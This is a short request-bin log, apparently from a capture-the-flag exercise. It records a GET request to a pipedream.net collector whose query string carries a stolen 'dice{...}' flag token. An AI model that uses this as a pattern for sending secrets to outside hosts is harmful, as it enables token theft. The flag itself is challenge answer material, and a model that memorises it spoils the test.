 Trigger this workflow on each request
test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 107.178.200.189
headers {10}
inferred_body_type: FORM
method: GET
query: null
url
https://encvlt0jc5p7s4v.m.pipedream.net/?
a=token=dice{f1r5t_u53ful_j4v45cr1pt_r3d1r3ct}
steps.trigger.raw_event {7}